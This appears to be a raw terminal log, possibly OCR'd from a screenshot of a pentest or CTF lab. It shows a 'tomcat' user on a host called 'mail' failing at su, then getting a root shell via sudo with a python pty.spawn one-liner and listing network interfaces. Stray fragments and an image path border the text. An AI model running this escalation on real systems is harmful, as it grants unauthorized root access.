 tomcat@mail:~$
tomcat@mail:~$ sudo -l
[sudo] password for tomcat:
[1]+  Stopped                 sudo -l
tomcat@mail:~$ su - root
Password:
su: Authentication failure
tomcat@mail:~$ su - root
Password:
su: Authentication failure
tomcat@mail:~$ su
Password:
su: Authentication failure
tomcat@mail:~$ sudo python 'import pty;pty.spawn("/bin/sh")'
[sudo] password for tomcat:
python: can't open file 'import pty;pty.spawn("/bin/sh")': [Errno 2] No such file or directory
tomcat@mail:~$ sudo python 'import pty;pty.spawn("/bin/bash")'
python: can't open file 'import pty;pty.spawn("/bin/bash")': [Errno 2] No such file or directory
tomcat@mail:~$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4# whoami
root
bash-4.4# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:0c:29:a9:af:2a brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.13/24 brd 192.168.1.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fea9:af2a/64 scope link
KAL
E SECU